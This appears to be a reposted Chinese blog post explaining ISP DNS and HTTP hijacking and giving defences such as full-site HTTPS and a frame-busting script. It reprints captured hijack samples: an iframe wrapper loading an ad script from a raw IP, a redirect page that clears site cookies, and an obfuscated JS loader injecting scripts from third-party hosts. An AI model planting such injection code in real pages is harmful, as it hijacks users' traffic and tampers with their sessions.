运营商劫持的那些事儿
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了运营商劫持的那些事儿相关的知识,希望对你有一定的参考价值。
劫持的类型:
DNS劫持
HTTP劫持
DNS劫持:顾名思义就是直接修改网站IP,现在比较少见,易发现也容易出问题
HTTP劫持:
iframe类型
js插入

iframe劫持比较常见也不容易出现问题
上面这则广告就是劫持的效果
iframe劫持
<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta content="telephone=no" name="format-detection"> <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"> <meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,maximum-scale=1,minimum-scale=1"> <title></title> <script type="text/javascript" src=" <style type="text/css"> html,body{padding:0;margin:0;} </style> </head> <body> <iframe id="content" src="http://你要访问的网址" width="100%" frameborder="no"> </iframe> </body> <script type="text/javascript"> var _appid="900013"; </script> <script type="text/javascript" src="http://112.74.134.239/js/ads.min.20160921.js"></script></html>
另外一种劫持直接就是跳转
C:\Users\Administrator>curl http://www.114la.com
<html>
<head>
<meta http-equiv="refresh" content="0;url=http://www.xxxxx.com/?34565(要跳转的网站)
<meta name="referrer" content="never">
<script>
function clearCookie(){
var keys=document.cookie.match(/[^ =;]+(?=\=)/g);
if (keys) {
for (var i = keys.length; i--;){
document.cookie=keys[i]+‘=0;domain=.114la.com;path=/;expires=‘+new Date( 0).toUTCString();
}
}
}
clearCookie();
</script>
</head>
<body>
</body>

</html>JS劫持就是替换你的JS文件,然后重新请求一个JS文件。比如你请求的是
则会被替换为
http://www.xxxx.com/sdsd.js (插入广告代码)
http://www.xxxx.com/sdsd.js?20161121 (正常的js代码)
插入广告代码的js内容则为
(function() {
try {
var o = ‘m-_-m‘,
D = document;
if (!D.getElementById(o)) {
var j = ‘http://www.jxrcw.com/gposinfo/js2014/sys_frame.js‘,
J = j + (~j.indexOf(‘?‘) ? ‘&‘: ‘?‘) + new Date().getTime(),
M = ‘http://www.170yy.com/v2/v.php?id=01‘,
C = D.currentScript,
H = D.getElementsByTagName(‘head‘)[0],
N = function(s, i) {
var I = D.createElement(‘script‘);
I.type = ‘text/javascript‘;
if (i) I.id = i;
I.src = s;
H.appendChild(I);
};
if (self == top) {
N(M, o);
}
if (!C) {
C = (function() {
var S = D.scripts,
l = S.length,
i = 0;
for (; i < l; ++i) {
if (S[i].src === j) {
return S[i];
}
}
})();
}
C && ((C.defer || C.async) ? N(J) : D.write(‘<script src=\‘#\‘" /script>‘));
}
} catch(e) {}

})();劫持网络层分析:

从上面可以看到针对HTTP请求,出现一次重传。来看下两次传回的内容
第一次劫持返回的数据
第二次正常服务器传回的数据
两次回传的数据截然不同,正是因为劫持流量先于正常流量,因此正常流量失效,因此一个流量劫持就成功了,详细的抓包可下载本文附件
HTTP防劫持方法:
终极方法:全站HTTPS
优点:一劳永逸
缺点:成本高,对网站性能有影响,可能需要修改权限
证书费用:可以采用免费的let‘s encrypt,以及WoSign,StartSSL,以及腾讯云的1年免费SSL(基于亚洲诚信)
绕过劫持
优点:成本小,需改动部分代码
缺点:效果不明显,而且必须要在每个页面都加以修改
1.应对JS劫持:
根据劫持的策略,比如上面的针对http://www.xxxx.com/sdsd.js?20161121不在劫持,则在HTTP里面就自动加上?20161121这样的尾巴
2.应对iframe劫持:
在网页的头部加上
<script type="text/javascript">
try
{
if (self != top) {
//alert("广告跳转");
top.location=self.location;
}
}
catch (e) {
}
</script>检查到网页在iframe中则自动重新加载一次
本文出自 “枫林晚” 博客,谢绝转载!
以上是关于运营商劫持的那些事儿的主要内容,如果未能解决你的问题,请参考以下文章